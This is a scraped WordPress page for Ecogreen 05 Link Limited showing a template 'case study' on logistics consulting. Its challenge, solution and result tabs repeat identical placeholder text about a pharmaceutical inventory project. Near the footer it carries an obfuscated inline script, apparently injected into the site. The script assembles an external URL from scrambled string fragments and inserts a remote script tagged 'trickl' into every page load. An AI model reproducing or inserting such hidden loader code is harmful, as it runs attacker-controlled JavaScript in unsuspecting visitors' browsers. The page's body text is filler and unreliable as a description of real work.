				.stm_hb_mbc,.stm_hb_mbc_h:hover,.stm_hb_mbc_b:before,.stm_hb_mbc_b_h:hover:before,.stm_hb_mbc_a:after,.stm_hb_mbc_a_h:hover:after,.stm_hb_mbc_h.active,.stm-search .stm_widget_search button[type=submit]				{background-color: #010101 !important}
				.stm_hb_sbc,.stm_hb_sbc_h:hover,.stm_hb_sbc_a:after,.stm_hb_sbc_a_h:hover:after,.stm_hb_sbc_b:before,.stm_hb_sbc_b_h:hover:before				{background-color: #3595d6 !important}
				.stm_hb_tbc,.stm_hb_tbc_h:hover,.stm_hb_tbc_h.active,.stm_hb_tbc_a:after,.stm_hb_tbc_a_h:hover:after,.stm_hb_tbc_b:before,.stm_hb_tbc_b_h:hover:before				{background-color: #3595d6 !important}
				.stm_hb_mbdc,.stm_hb_mbdc_h:hover,.stm_hb_mbdc_b:before,.stm_hb_mbdc_b_h:hover:before,.stm_hb_mbdc_a:after,.stm_hb_mbdc_a_h:hover:after,.stm-search .stm_widget_search .form-control:focus				{border-color: #010101 !important}
				.stm_hb_sbdc,.stm_hb_sbdc_h:hover,.stm_hb_sbdc_a:after,.stm_hb_sbdc_a_h:hover:after,.stm_hb_sbdc_b:before,.stm_hb_sbdc_b_h:hover:before				{border-color: #3595d6 !important}
				.stm_hb_tbdc,.stm_hb_tbdc_h:hover,.stm_hb_tbdc_a:after,.stm_hb_tbdc_a_h:hover:after,.stm_hb_tbdc_b:before,.stm_hb_tbdc_b_h:hover:before				{border-color: #3595d6 !important}
				</style>
<script type="text/javascript">
    var stm_sticky = 'top';
</script>

<div class="stm-header stm-header__hb" id="stm_stm_hb_settings">
					
            <div class="stm-header__row_color stm-header__row_color_center elements_in_row_2">
                <div class="container">
                    <div class="stm-header__row stm-header__row_center">
						                                <div class="stm-header__cell stm-header__cell_left">
									                                            <div class="stm-header__element object262 stm-header__element_">
												

	<div class="stm-logo">
		<a href="https://eco5link.com" title="">
                            <img width="249" height="97" src="https://eco5link.com/wp-content/uploads/2019/09/logo-new-8.png" class="attachment-full size-full" alt="" style="width:150px" />            		</a>
	</div>
                                              </div>
										                                </div>
							                                <div class="stm-header__cell stm-header__cell_right">
									                                            <div class="stm-header__element object325 stm-header__element_default">
												
        
        <style type="text/css">body .stm-header__hb .stm-header__element.object325 .stm-navigation > ul > li:hover > a, body .stm-header__hb .stm-header__element.object325 .stm-navigation > ul > li > a:hover { color: #8f011b !important; }.stm-header__hb .stm-header__element.object325 .stm-navigation > ul > li .sub-menu li a { color: #002e5b !important; }.stm-header__hb .stm-header__element.object325 .stm-navigation > ul > li .sub-menu li a:hover { color: #6c98e1 !important; }</style>
    
    <div class="stm-navigation heading_font stm-navigation__default stm-navigation__default stm-navigation__none stm-navigation__" >
        
        <ul >
			<li id="menu-item-7356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7356"><a href="https://eco5link.com/">Home</a></li>
<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7369"><a href="https://eco5link.com/about-us/">About Us</a></li>
<li id="menu-item-7528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7528"><a href="https://eco5link.com/our-services/">Services</a></li>
<li id="menu-item-7535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7535"><a href="https://eco5link.com/our-impact/">Impact</a></li>
<li id="menu-item-7360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7360"><a href="#">Media Room</a></li>
<li id="menu-item-7378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7378"><a href="https://eco5link.com/contact-us/">Contact Us</a></li>
        </ul>


		
    </div>

                                            </div>
										                                            <div class="stm-header__element object375 stm-header__element_icon_only">
												
            <div class="stm-socials">
                                <a href="#"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-facebook"></i>
                    </a>
                                    <a href="#"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-twitter"></i>
                    </a>
                                    <a href="#"
                       class="stm-socials__icon icon_16px stm-socials__icon_icon_only"
                       target="_blank"
                       title="Social item">
                        <i class="fa fa-instagram"></i>
                    </a>
                        </div>
                                                </div>
										                                </div>
							                    </div>
                </div>
            </div>
				</div>


<div class="stm-header__overlay"></div>

<div class="stm_mobile__header">
    <div class="container">
        <div class="stm_flex stm_flex_center stm_flex_last stm_flex_nowrap">
                            <div class="stm_mobile__logo">
                    <a href="https://eco5link.com/"
                       title="Home">
                        <img src="https://eco5link.com/wp-content/uploads/2019/09/logo-new-8.png"
                             alt="Site Logo"/>
                    </a>
                </div>
                        <div class="stm_mobile__switcher stm_flex_last js_trigger__click"
                 data-element=".stm-header, .stm-header__overlay"
                 data-toggle="false">
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
                <span class="stm_hb_mbc"></span>
            </div>
        </div>
    </div>
</div>                    </header>
        <div id="main" >
            	<div class="page_title transparent disable_title">
					<div class="container">
				            <div class="breadcrumbs">
                <!-- Breadcrumb NavXT 7.3.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Ecogreen 05 Link Limited." href="https://eco5link.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Works." href="https://eco5link.com/works/" class="archive post-stm_works-archive"><span property="name">Works</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Surface Transport &amp; Logistics Categories archives." href="https://eco5link.com/stm_works_category/surface-transport-logistics/" class="taxonomy stm_works_category"><span property="name">Surface Transport &amp; Logistics</span></a><meta property="position" content="3"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">Bain helps transportation &#038; logistics companies</span><meta property="position" content="4"></span>            </div>
        							</div>
			</div>
            <div class="container">

<div class="content-area">

	<article id="post-723" class="post-723 stm_works type-stm_works status-publish has-post-thumbnail hentry stm_works_category-surface-transport-logistics">
    <div class="entry-content consulting_elementor_wrapper">
                    <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1459507421846"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1555516778435">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
<div class="vc_custom_heading text_align_left has_subtitle" ><h2 style="text-align: left" class="consulting-custom-title">Bain helps transportation &#038; logistics companies<span class="subtitle">Consumer Products</span></h2></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1453269110562"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The image of a company is very important. Would you want to work with a consultation company whose office was in shambles? We judge things often by their appearance, especially when seeing something for the first time. If you are an excellent company with a bad image or appearance then you may have loyal clients but new clients will be hard to get.</p>
<p>What does work, however, is the ability to present the company as being professional and experienced. When we walk into an office that is neatly arranged and greatly designed we immediately begin to think positively about the company.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">    <div class="stm_chart legend_position_bottom">
        <canvas id="chart_6975a25738d44"
                width="395"
                height="347"></canvas>
        <script type="text/javascript">

            jQuery(window).on('load', function ($) {
                var showLegend = false;
                                showLegend = true;
                                var ChartData_chart_6975a25738d44 = {"datasets":[{"label":"One","fillColor":"rgba(254, 108, 97, 0.2)","fill":true,"pointBackgroundColor":"rgba(254, 108, 97, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(254, 108, 97, 1)","pointHoverBorderColor":"rgba(254, 108, 97, 1)","strokeColor":"rgba(254, 108, 97, 1)","pointColor":"rgba(254, 108, 97, 1)","pointStrokeColor":"#fff","borderColor":"rgba(254, 108, 97, 1)","backgroundColor":"rgba(254, 108, 97, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(254, 108, 97, 1)","data":[10,15,20,25,27,25,23,25]},{"label":"Two","fillColor":"rgba(84, 114, 210, 0.2)","fill":true,"pointBackgroundColor":"rgba(84, 114, 210, 1)","pointBorderColor":"#fff","pointHoverBackgroundColor":"rgba(84, 114, 210, 1)","pointHoverBorderColor":"rgba(84, 114, 210, 1)","strokeColor":"rgba(84, 114, 210, 1)","pointColor":"rgba(84, 114, 210, 1)","pointStrokeColor":"#fff","borderColor":"rgba(84, 114, 210, 1)","backgroundColor":"rgba(84, 114, 210, 0.2)","pointHighlightFill":"#fff","pointHighlightStroke":"rgba(84, 114, 210, 1)","data":[25,18,16,17,20,25,30,35]}],"labels":["JAN"," FEB"," MAR"," APR"," MAY"," JUN"," JUL"," AUG"]};
                var chart_6975a25738d44 = jQuery("#chart_6975a25738d44").get(0).getContext("2d");
                chart_6975a25738d44.
                canvas.width = 395;
                chart_6975a25738d44.
                canvas.height = 347;

                var stackedLine = new Chart(chart_6975a25738d44, {
                    type: 'line',
                    data: ChartData_chart_6975a25738d44,
                    options: {
                        'legend': {
                            'position': 'bottom',
                            'display': showLegend
                        },
                        'responsive': true,
                        maintainAspectRatio: false
                    }
                });
            });


        </script>
    </div>
</div></div></div></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-square vc_tta-o-shape-group  theme_style vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1453266957006-3f3e3dff-6ef8" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">challenge</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1453268945960-188d55af-b1f3" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">solution</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1453268943534-fe1934ed-d1be" data-vc-tabs data-vc-container=".vc_tta"><span class="vc_tta-title-text">result</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1453266957006-3f3e3dff-6ef8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453266957006-3f3e3dff-6ef8" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">challenge</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The challenge is to bring a company whose web presence is boring up to date. The challenge is to ensure that when a client visits your website they feel positive about your company. The challenge is that most customers will judge you based on appearance alone, and if your website looks unprofessional or poorly made then they will think your company as a whole is unprofessional. Each and every part of the organization matters when winning over a new client:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong>
<div>
<p>The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong>
<div>
<p>With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong>
<div>
<p>The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</p>
</div>
</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1453268945960-188d55af-b1f3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453268945960-188d55af-b1f3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">solution</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The challenge is to bring a company whose web presence is boring up to date. The challenge is to ensure that when a client visits your website they feel positive about your company. The challenge is that most customers will judge you based on appearance alone, and if your website looks unprofessional or poorly made then they will think your company as a whole is unprofessional. Each and every part of the organization matters when winning over a new client:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong>
<div>
<p>The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong>
<div>
<p>With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong>
<div>
<p>The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</p>
</div>
</li>
</ul>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1453268943534-fe1934ed-d1be" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1453268943534-fe1934ed-d1be" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">result</span></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>The challenge is to bring a company whose web presence is boring up to date. The challenge is to ensure that when a client visits your website they feel positive about your company. The challenge is that most customers will judge you based on appearance alone, and if your website looks unprofessional or poorly made then they will think your company as a whole is unprofessional. Each and every part of the organization matters when winning over a new client:</p>
<ul style="font-size: 13px;">
<li><strong style="font-size: 14px;">Improve sales and operations and production planning:</strong>
<div>
<p>The teams focused their efforts on a few of the highest-value S&amp;OP levers in order to review the current planning process, identify gaps in the planning infrastructure and analytically understand demand and supply variability.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Determine the right inventory level:</strong>
<div>
<p>With hundreds of medications in the market, Pharm Ltd. needed a proper method to predict and manage their inventory. Using a mean absolute percentage analysis (MAPE), the teams defined appropriate levels for raw materials and finished products by mapping actual versus forecasted sales on the most important SKUs.</p>
</div>
</li>
<li><strong style="font-size: 14px;">Optimize the supply chain for perfect order planning:</strong>
<div>
<p>The diagnostic determined the stressors that affected sales and service levels. The teams focused on resolving issues related to higher-than-normal back-orders and lead times, which stressed the entire supply chain and led to delays in medications reaching consumers.</p>
</div>
</li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="stm_sidebar">

            <style type="text/css" scoped>
            .vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1451998133493{margin-bottom: 30px !important;}.vc_custom_1452752737760{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1559381283915{margin-bottom: 9px !important;}.vc_custom_1559381291431{margin-bottom: 17px !important;}        </style>
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"></div><div class="vc_btn3-container vc_btn3-left vc_custom_1452752737760 vc_do_btn" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</button></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1559381283915 text_align_left title_no_stripe" ><h4 style="font-size: 16px;color: #222222;text-align: left" class="consulting-custom-title">how can we help you?</h4></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1559381291431" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px; color: #222222;">Contact us at the Consulting WP office nearest to you or submit a business inquiry online.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline vc_do_btn" ><button class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</button></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1451998133493"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">

            <div class="stm_testimonials cols_1 style_1">
                            <div class="item">
                    <div class="testimonial"><p>Hallmark School School is a school in which there is pride and order. These features are achieved through discipline, high expectations, courtesy and imagination.</p>
</div>
                    <div class="testimonial-info clearfix">
                        <div class="testimonial-image"></div>
                        <div class="testimonial-text">
                            <div class="name">Mrs. Meg Nwobia</div>
                            <div class="company">
                                Director, Hallmark Heights College                            </div>
                        </div>
                    </div>
                </div>
                    </div>
    
</div></div></div></div>
</div>    
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1459505959648"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
<section class="vc_cta3-container" >
    <div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-left vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1545392093865 style=""">
                        <div class="vc_cta3_content-container">
                                    <div class="vc_cta3-content">
                <header class="vc_cta3-content-header">
                    <div class="vc_custom_heading" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" class="consulting-custom-title">Looking for a First-Class Business Plan Consultant?</h2></div>                                    </header>
                            </div>
                        <div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-theme_style_2" href="#" title="">get a quote <i class="vc_btn3-icon fa fa-chevron-right"></i></a></div></div>        </div>
                    </div>
</section></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>            </div>
</article> <!-- #post-## -->
</div>

    </div> <!--.container-->
    </div> <!--#main-->
    </div> <!--.content_wrapper-->
            
        <footer id="footer" class="footer style_1">
            
                                                <div class="widgets_row">
                        <div class="container">
                            <div class="footer_widgets">
                                <div class="row">
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  	<img alt="Ecogreen Logo" src="https://eco5link.com/wp-content/uploads/2019/09/white-logo-bg-8.png"></div></section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p>We aim to eliminate the need for landfills, and this is a firm target that we believe can meet.</p>
</div>
		</section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget_title no_stripe">Quick Links</h4><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-7066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7066"><a href="https://eco5link.com/">Home</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7062"><a href="https://eco5link.com/about-us/">About Us</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7063"><a href="https://eco5link.com/herstory/">HERStory</a></li>
<li id="menu-item-7163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://eco5link.com/opportunities/">Opportunities</a></li>
<li id="menu-item-7064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7064"><a href="https://eco5link.com/contact-us/">Contact Us</a></li>
</ul></div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget_title no_stripe">Our Location</h4><div class="textwidget custom-html-widget">UNITED KINGDOM, 111 Newport Road, Woburn Sands Milton Keynes MK17 8UN.

&
NIGERIA -4B Olaiya Street, Off Kudirat Abiola Way, Alausa, Ikeja.</div></section>                                        </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
                                                                                        <section id="text-3" class="widget widget_text"><h4 class="widget_title no_stripe">Find us</h4>			<div class="textwidget"><p><span style="color: rgba(255,255,255, 0.5);">Please route all enquiries about Ecogreen 05 Link Limited<br />
 here and we will get in touch with you shortly..</span></p>
<p><a class="button icon_left size-sm bordered theme_style_7" href="/contactus"><i class="fa fa-pencil-square-o" aria-hidden="true"></i>Contact us</a></p>
</div>
		</section>                                        </div>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                            
                            <div class="copyright_row">
                    <div class="container">
                        <div class="copyright_row_wr">
                                                                                                                                                    <div class="copyright">
                                                                            © 2026 Ecogreen 05 Link Limited All rights reserved. Designed by Codemola                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </footer>
            </div> <!--#wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://eco5link.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eco5link.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco5link.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/eco5link.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/themes/hallmark/assets/js/bootstrap.min.js?ver=4.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/themes/hallmark/assets/js/select2.min.js?ver=4.0.2" id="select2-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/themes/hallmark/assets/js/custom.js?ver=4.0.2" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.8" id="stm_hb_scripts-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?ver=1.3.8" id="stm_hb_scripts_sticky-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/themes/hallmark/assets/js/Chart.min.js?ver=2.9.3" id="Chart-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=7.8" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.8" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://eco5link.com/wp-content/plugins/js_composer/assets/lib/vc/vc_tabs/vc-tabs.min.js?ver=7.8" id="vc_tabs_script-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eco5link.com/wp-content/themes/hallmark-child/style.css?ver=4.0.2
body_size: 391
content:
/*
    Template: hallmark
    Theme Name: Codemola Child Theme
    Theme URI: https://codemola.com/
    Author: CODEMOLA
    Author URI: https://codemola.com/
    Description: Codemola Digital Solutions perches on unassailable heights of a multi-cultural, independent, non-partisan, all-inclusive, community-positively-oriented, academic-performance-selective institution.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: codmeola-child-theme
*/